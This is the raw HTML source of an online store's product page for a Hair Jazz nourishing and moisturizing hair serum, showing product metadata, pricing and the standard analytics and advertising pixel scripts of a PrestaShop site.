

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz
body_size: 27857
content:

 


<!doctype html>
<html lang="en-US">

  <head>
    
      <!-- START Rakuten Advertising Tracking -->
<script type="text/javascript">
    (function (url) {
        /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
        window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
        var dln = window.rakutenDataLayer || 'DataLayer';
        if(!window[dln]){
            window[dln] = {};
        }
        if(!window[dln].events){
            window[dln].events = {};
        }
        window[dln].events.SPIVersion = window[dln].events.SPIVersion || "3.4.1";

        var loc, ct = document.createElement("script");
        ct.type = "text/javascript";
        ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
        loc.parentNode.insertBefore(ct, loc);
    }(document.location.protocol + "//tag.rmp.rakuten.com/124891.ct.js"));
</script>
<!-- END Rakuten Advertising Tracking -->




  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Hair nourishing serum by Hair Jazz, buy online good price</title>
  
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//hairjazz.com/us/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"USD","items":[{"item_name":"Nourishing and moisturizing hair serum by Hair Jazz","item_id":"90","price":"31.95","price_tax_exc":"31.95","quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWTB43S');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="Nourishing and moisturizing hair serum by Hair Jazz. Restores damaged hair cuticles. Makes hair soft and silky ⏰ Click the link to start your hair journey now!">
  <meta name="keywords" content="hair nourishing, hair nourishing serum, nourishing hair products, nurture hair serum, online">
        <link rel="canonical" href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "HAIR JAZZ",
    "url" : "https://hairjazz.com/us/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://hairjazz.com/img/logo-1638887334.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://hairjazz.com/us/",
      "name": "HAIR JAZZ"
    },
    "name": "Hair nourishing serum by Hair Jazz, buy online good price",
    "url":  "https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz?fbclid=IwZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAEeq8sSDsRyH-5pWvu1O2hFYfJtFBBmPQSdZeLpRseMnPuyf_cfxfTmPb8EcWo_aem_NxwBZqJmkUhurOmZhi5suQ"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://hairjazz.com/us/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Nourishing and moisturizing hair serum by Hair Jazz",
            "item": "https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz"
          }              ]
    }
  </script>
  
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Nourishing and moisturizing hair serum by Hair Jazz",
    "description": "Nourishing and moisturizing hair serum by Hair Jazz. Restores damaged hair cuticles. Makes hair soft and silky ⏰ Click the link to start your hair journey now!",
    "category": "Home",
    "image" :"https://hairjazz.com/1197-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp",    "sku": "1 x serum 1.0 fl. oz.",
    "mpn": "1 x serum 1.0 fl. oz."
        ,
    "brand": {
      "@type": "Thing",
      "name": "HAIR JAZZ"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.300000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "name": "Nourishing and moisturizing hair serum by Hair Jazz",
      "price": "31.95",
      "url": "https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz",
      "priceValidUntil": "2026-01-26",
              "image": ["https://hairjazz.com/1197-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp","https://hairjazz.com/867-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp","https://hairjazz.com/874-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp","https://hairjazz.com/873-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"],
            "sku": "1 x serum 1.0 fl. oz.",
      "mpn": "1 x serum 1.0 fl. oz.",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "HAIR JAZZ"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Hair nourishing serum by Hair Jazz, buy online good price" />
    <meta property="og:description" content="Nourishing and moisturizing hair serum by Hair Jazz. Restores damaged hair cuticles. Makes hair soft and silky ⏰ Click the link to start your hair journey now!" />
    <meta property="og:url" content="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz?fbclid=IwZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAEeq8sSDsRyH-5pWvu1O2hFYfJtFBBmPQSdZeLpRseMnPuyf_cfxfTmPb8EcWo_aem_NxwBZqJmkUhurOmZhi5suQ" />
    <meta property="og:site_name" content="HAIR JAZZ" />
        

<meta name="facebook-domain-verification" content="kxznvbudob8d47lj80o4anzxyhi5zj" />

  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://hairjazz.com/img/favicon.ico?1643363373">
  <link rel="shortcut icon" type="image/x-icon" href="https://hairjazz.com/img/favicon.ico?1643363373">



    <link rel="stylesheet" href="https://hairjazz.com/themes/childthemeexample/assets/cache/theme-6acce33838.css" type="text/css" media="all">




  


  <script type="text/javascript">
        var ajax_token = "3be391b01f2a4e74eb7e287c1e4ab9a9";
        var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"button.wishlist-button-add","btnOrder":".add-to-cart","btnSub":".pm_subscription_display_product_buttons","addtocartinfo":[],"tagContent":{"sPixel":"217018098745373","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"US90"},"value":{"label":"value","value":31.95},"currency":{"label":"currency","value":"USD"},"content_name":{"label":"content_name","value":"Nourishing and moisturizing hair serum by Hair Jazz"},"content_category":{"label":"content_category","value":"Home"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"cart_id":"","id_order":"","pixel_id":"217018098745373","bUseConsent":"1","iConsentConsentLvl":3,"bConsentHtmlElement":"","token":"1c00f851afe68f12594c39b7e3045807","ajaxUrl":"https:\/\/hairjazz.com\/us\/module\/facebookproductad\/ajax","external_id":0};
        var btTkpPixel = {"btnAddToCart":".add-to-cart","btnOrder":"button[name=\"confirm-addresses\"]","elementCategoryProduct":"","elementCategoryWishlist":".wishlist-button-add","elementProductWishlist":".wishlist-button-product","useAdvancedMatcing":false,"userEmail":"","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","tagContent":{"tracking_type":{"label":"tracking_type","value":"'ViewContent'"},"content_type":{"label":"content_type","value":"'product'"},"content_id":{"label":"content_id","value":"'90'"},"value":{"label":"value","value":31.95},"currency":{"label":"currency","value":"'USD'"},"content_name":{"label":"content_name","value":"'Nourishing and moisturizing hair serum by Hair Jazz'"},"content_category":{"label":"content_category","value":"'Home'"}},"token":"1c00f851afe68f12594c39b7e3045807","ajaxUrl":"https:\/\/hairjazz.com\/us\/module\/bttiktokpixel\/ajax"};
        var config_values = {"FMM_PT_FINDER":1,"FMM_PT_THEME":1,"FMM_PT_DISPLAY_STYLE":"tab","FMM_PT_HOOKS":"1","FMM_PT_TABS_ORDER":"0","FMM_PT_TAB_ORIENT":"horizontal","FMM_PT_PRIMARY_COLOR":"#5AB1D0"};
        var countDownBarsIds = ["8"];
        var cpm_height = "49";
        var cpm_width = "86";
        var current_id = 1;
        var displayBarTimes = "0";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var id_product = 90;
        var isIdCart = true;
        var module_link = "https:\/\/hairjazz.com\/us\/nourishing-and-moisturizing-hair-serum-by-hair-jazz?fbclid=IwZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAEeq8sSDsRyH-5pWvu1O2hFYfJtFBBmPQSdZeLpRseMnPuyf_cfxfTmPb8EcWo_aem_NxwBZqJmkUhurOmZhi5suQ";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_tax":{"type":"total","label":"Tax","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"products_without_tax":{"type":"products_without_tax","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"us","locale":"en-US","language_code":"en-US","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/hairjazz.com\/us\/nourishing-and-moisturizing-hair-serum-by-hair-jazz","meta":{"title":"Hair nourishing serum by Hair Jazz, buy online good price","description":"Nourishing and moisturizing hair serum by Hair Jazz. Restores damaged hair cuticles. Makes hair soft and silky \u23f0 Click the link to start your hair journey now!","keywords":"hair nourishing, hair nourishing serum, nourishing hair products, nurture hair serum, online","robots":"index"},"page_name":"product","body_classes":{"lang-us":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-90":true,"product-Nourishing and moisturizing hair serum by Hair Jazz":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"HAIR JAZZ","logo":"https:\/\/hairjazz.com\/img\/logo-1638887334.jpg","stores_icon":"https:\/\/hairjazz.com\/img\/logo_stores.png","favicon":"https:\/\/hairjazz.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hairjazz.com\/","current_url":"https:\/\/hairjazz.com\/us\/nourishing-and-moisturizing-hair-serum-by-hair-jazz?fbclid=IwZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAEeq8sSDsRyH-5pWvu1O2hFYfJtFBBmPQSdZeLpRseMnPuyf_cfxfTmPb8EcWo_aem_NxwBZqJmkUhurOmZhi5suQ","shop_domain_url":"https:\/\/hairjazz.com","img_ps_url":"https:\/\/hairjazz.com\/img\/","img_cat_url":"https:\/\/hairjazz.com\/img\/c\/","img_lang_url":"https:\/\/hairjazz.com\/img\/l\/","img_prod_url":"https:\/\/hairjazz.com\/img\/p\/","img_manu_url":"https:\/\/hairjazz.com\/img\/m\/","img_sup_url":"https:\/\/hairjazz.com\/img\/su\/","img_ship_url":"https:\/\/hairjazz.com\/img\/s\/","img_store_url":"https:\/\/hairjazz.com\/img\/st\/","img_col_url":"https:\/\/hairjazz.com\/img\/co\/","img_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/img\/","css_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/css\/","js_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/js\/","pic_url":"https:\/\/hairjazz.com\/upload\/","pages":{"address":"https:\/\/hairjazz.com\/us\/address","addresses":"https:\/\/hairjazz.com\/us\/addresses","authentication":"https:\/\/hairjazz.com\/us\/login","cart":"https:\/\/hairjazz.com\/us\/index.php?controller=cart","category":"https:\/\/hairjazz.com\/us\/index.php?controller=category","cms":"https:\/\/hairjazz.com\/us\/index.php?controller=cms","contact":"https:\/\/hairjazz.com\/us\/contact-us","discount":"https:\/\/hairjazz.com\/us\/discount","guest_tracking":"https:\/\/hairjazz.com\/us\/guest-tracking","history":"https:\/\/hairjazz.com\/us\/order-history","identity":"https:\/\/hairjazz.com\/us\/identity","index":"https:\/\/hairjazz.com\/us\/","my_account":"https:\/\/hairjazz.com\/us\/my-account","order_confirmation":"https:\/\/hairjazz.com\/us\/order-confirmation","order_detail":"https:\/\/hairjazz.com\/us\/index.php?controller=order-detail","order_follow":"https:\/\/hairjazz.com\/us\/order-follow","order":"https:\/\/hairjazz.com\/us\/order","order_return":"https:\/\/hairjazz.com\/us\/index.php?controller=order-return","order_slip":"https:\/\/hairjazz.com\/us\/credit-slip","pagenotfound":"https:\/\/hairjazz.com\/us\/page-not-found","password":"https:\/\/hairjazz.com\/us\/password-recovery","pdf_invoice":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hairjazz.com\/us\/prices-drop","product":"https:\/\/hairjazz.com\/us\/index.php?controller=product","search":"https:\/\/hairjazz.com\/us\/search","sitemap":"https:\/\/hairjazz.com\/us\/sitemap","stores":"https:\/\/hairjazz.com\/us\/stores","supplier":"https:\/\/hairjazz.com\/us\/supplier","register":"https:\/\/hairjazz.com\/us\/login?create_account=1","order_login":"https:\/\/hairjazz.com\/us\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/childthemeexample\/assets\/","actions":{"logout":"https:\/\/hairjazz.com\/us\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-small_default.webp","width":98,"height":98},"cart_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-cart_default.webp","width":125,"height":125},"home_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-home_default.webp","width":250,"height":250},"medium_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-medium_default.webp","width":620,"height":620},"large_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-large_default.webp","width":800,"height":800}},"small":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-small_default.webp","width":98,"height":98},"medium":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-home_default.webp","width":250,"height":250},"large":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-large_default.webp","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hairjazz.com\/us\/"},{"title":"Nourishing and moisturizing hair serum by Hair Jazz","url":"https:\/\/hairjazz.com\/us\/nourishing-and-moisturizing-hair-serum-by-hair-jazz"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768173452,"static_token":"1c00f851afe68f12594c39b7e3045807","token":"cd9d61b94630f4ee29c6a1b259e40610","debug":false};
        var ps_version = "1.7.8.1";
        var psemailsubscription_subscription = "https:\/\/hairjazz.com\/us\/module\/ps_emailsubscription\/subscription";
        var selected_hook = "1";
        var sort_order = 0;
        var tabs = [];
        var theme = "1";
        var uri = "\/modules\/announcementbar\/";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2021-12-14T14:34:44+01:00
// blockwishlist
wishlistProductsIdsFixed = new Array();
if (typeof(wishlistProductsIds)!='undefined' && $.isArray(wishlistProductsIds)) {
    $.each(wishlistProductsIds, function(i,p){
        if ($.inArray(parseInt(p.id_product),wishlistProductsIdsFixed) == -1)
            wishlistProductsIdsFixed.push(parseInt(p.id_product))
    });
};   
$('.addToWishlist').each(function(){
    if ($.inArray(parseInt($(this).attr('rel')),wishlistProductsIdsFixed)!= -1) {
        $(this).addClass('active').addClass('checked');
    } else {
        $(this).removeClass('active').removeClass('checked');
    }
});
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {}});", 10);
};</script><script type="text/javascript">
    pcStartsWith = function(str, search) {
        return typeof str === 'string' && str.substr(0, search.length) === search;
    };
    processDynamicModules = function(dyndatas) {
        for (var key in dyndatas) {
            if (key=='js') {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                $('body').append(dyndatas[ key ]);
            }
            else if (pcStartsWith(key, 'dyn')) {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                try {
                    $('#'+key).replaceWith(dyndatas[ key ]);
                }
                catch (error) {
                    console.error('A javasript error occured during the "eval" of the refreshed content ' + key + ': ' + error);
                }
            }
        }
        if (typeof pcRunDynamicModulesJs == 'function') {
            pcRunDynamicModulesJs();
        }
    };
</script>

<!-- Global site tag (gtag.js) - Google Ads: 865400521 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-865400521"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-865400521');
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-88910319-1', 'auto');
                                        ga('send', 'pageview');
    

    ga('require', 'ec');
</script>

<script>
	var an_stickyaddtocart = {
		controller: "https://hairjazz.com/us/module/an_stickyaddtocart/ajax",
	}
</script>
    <!-- Tiktok Product Ad Module by BusinessTech - Start TikTok Pixel Code -->
    
        <script>
            ! function(w, d, t) {
                w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
                    ttq.load('CI0NRV3C77U8RIVTB5CG');
                                    ttq.track('ViewContent', {
                    
                                                                                                                    content_type : 'product',
                                                                                                content_id : '90',
                                                                                                value : 31.95,
                                                                                                currency : 'USD',
                                                                                                content_name : 'Nourishing and moisturizing hair serum by Hair Jazz',
                                                                                                content_category : 'Home'                                                                
                 })
                                }(window, document, 'ttq');
            </script>
        
        <!-- Tiktok Product Ad Module by BusinessTech - End TikTok Pixel Code -->					
	

    <style>
	.fmm_vertical.resp-tabs-list .resp-tab-active { 
	border-left: 4px solid #5AB1D0 !important;
	 } 
    </style>

    <style>
        @media (max-width: 540px) {
            .fmm_vertical.resp-accordion.resp-tab-active { 
			    border: 3px solid #5AB1D0 !important;
				border-bottom: none !important;
             } 
        }
    </style>
<script type="text/javascript">
    
        var hi_adb_front_controller_url = 'https://hairjazz.com/us/module/hiaddtocartbutton/ajax';
    
</script>
     <div class="time-out  dont-hide-element ">

    <div id="" class="    bar-top">
        
                                    
                                                                                                    
    <div class="item alert alert-primary alert-dismissible announcement progress-on  bar-top" role="alert" style=" background-color: rgba(152,47,139,1); ">
<!--        <link href="https://fonts.googleapis.com/css?family=Poppins:500,600,700&amp;display=swap" rel="stylesheet">-->
        <input class="delay_value" type="hidden" value="1">
        <input class="delay_between_bars" type="hidden" value="3">
        <input class="cookie_days_save" type="hidden" value="15">
        <input class="bar_display_times" type="hidden" value="0">
        <input class="prestashop_version" type="hidden" value="1.7">
        <input type="hidden" class="idBar" value="34">
        <button type="button" class="close" data-dismiss="alert" aria-label="Close">
            <span class="close-button" aria-hidden="true"></span>
        </button>
        <input type="hidden" class="bar-type" value="announcement">

                    <input type="hidden" class="display-after-date" value="0000-00-00">
            <input type="hidden" class="display-until-date" value="0000-00-00">
            <input type="hidden" class="schedule" value="always">
            <div class="announcement-custom">
                        <div class="custom-scrolling-outer">
                            <div class="custom-scrolling">
                                    <span>🎁 FREE SHIPPING OVER $140</span>
                            </div>
                </div>
            </div>

            </div>
                                                                                
                                    
                    
                                    
                    
                                    
                                                    </div>
</div>



    
<meta property="og:type" content="product">
<meta property="og:image" content="https://hairjazz.com/1197-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp">

<meta property="product:pretax_price:amount" content="31.95">
<meta property="product:pretax_price:currency" content="USD">
<meta property="product:price:amount" content="31.95">
<meta property="product:price:currency" content="USD">
<meta property="product:weight:value" content="0.300000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-us country-us currency-usd layout-full-width page-product tax-display-disabled product-id-90 product-nourishing-and-moisturizing-hair-serum-by-hair-jazz product-id-category-2 product-id-manufacturer-0 product-id-supplier-1 product-available-for-order">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTB43S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header" class="header_omg_im_scrolled">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
              
          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile" style="display: flex;">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
            <a href="/">
                <img class="logo img-fluid" loading="eager" src="/img/logo-1638887334.webp" alt="http://hairjazz.com" width="202" height="150"> </a>

            <div class="contact-items" >
                <div class="contact-email">
                    <a target="_blank" href="mailto:info@hairjazz.com">
                        <svg viewBox="-13 -17 48 50"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path></svg>
                    </a>
                </div>
                <div class="contact-phone">
                    <a target="_blank" href="tel:(800)-317-8370">
                        <svg viewBox="-13 -12 45 40"><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"></path></svg>
                    </a>
                </div>
            </div>
          <div class="float-xs-right" id="_mobile_cart" ></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                  
  <a href="https://hairjazz.com/us/">
    <img
      class="logo img-fluid"
      src="/img/logo-1638887334.webp"
      alt="HAIR JAZZ"
      loading="lazy"
      width="100"
      height="74">
  </a>
 
                              </div>
           <div class="header-contacts">
               <div class="contact-info">
                   <svg style="height:25px; width:25px;" id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 16.33"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path></svg>
                   <a href="mailto:info@hairjazz.com">info@hairjazz.com</a></div>
